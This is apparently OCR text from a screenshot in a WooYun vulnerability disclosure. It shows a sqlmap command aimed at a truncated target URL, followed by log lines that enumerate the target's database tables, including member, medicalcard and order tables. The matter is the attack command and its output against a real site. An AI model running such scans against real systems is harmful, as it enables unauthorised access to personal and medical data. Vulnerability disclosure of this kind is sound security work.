 C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "http://cloud.9...
[17:13:59] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
me
[17:14:12] [INFO] retrieved: media
[17:14:55] [INFO] retrieved: medicalcard
[17:15:50] [INFO] retrieved: member
[17:16:35] [INFO] retrieved: message
[17:17:25] [INFO] retrieved: msger
[17:18:09] [INFO] retrieved: notice
[17:19:21] [INFO] retrieved: notice_receive
[17:20:29] [INFO] retrieved: opc_log
[17:21:39] [INFO] retrieved: opc_order
[17:22:21] [INFO] retrieved: order_action
[17:23:42] [INFO] retrieved: order_action_ext2
[17:24:44] [INFO] retrieved: order_action_ext3
[17:25:22] [INFO] retrieved: order_log
[17:26:03] [INFO] retrieved: qrcode
[17:26:56] [INFO] retrieved: r_article
[17:28:12] [INFO] retrieved: r_category
[17:29:25] [INFO] retrieved: region
[17:30:05] [INFO] retrieved: remind
[17:30:50] [INFO] retrieved: reply
[17:31:19] [INFO] retrieved: role
[17:31:46] [INFO] retrieved: sys_
搜狗拼音输入法 全 :
www.wooyun.org